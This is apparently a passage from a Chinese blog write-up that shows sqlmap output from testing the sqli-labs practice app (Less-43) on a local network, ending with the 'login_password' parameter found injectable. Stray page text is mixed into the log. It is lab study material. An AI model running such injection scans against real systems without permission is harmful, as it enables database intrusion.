 'MySQL')
[21:11:15] [INFO] heuristic (XSS) test shows that POST parameter 'login_password' might be vulnerable to cross-site scri
pting (XSS) attacks
[21:11:15] [INFO] testing for SQL injection on POST parameter 'login_password'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n]
不需要跳转
[21:11:17] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:11:17] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[21:11:17] [INFO] testing 'Generic inline queries'
[21:11:17] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[21:11:17] [WARNING] reflective value(s) found and filtering out
[21:11:18] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
got a 302 redirect to 'http://192.168.43.7:80/sqli-labs-master/Less-43/logged-in.php'. Do you want to follow? [Y/n] n
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which i
ntersect with yours. Do you want to merge them in further requests? [Y/n]
[21:11:28] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[21:11:29] [INFO] POST parameter 'login_password' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT -
MySQL comment)' injectable (with --code=200)
行者匠心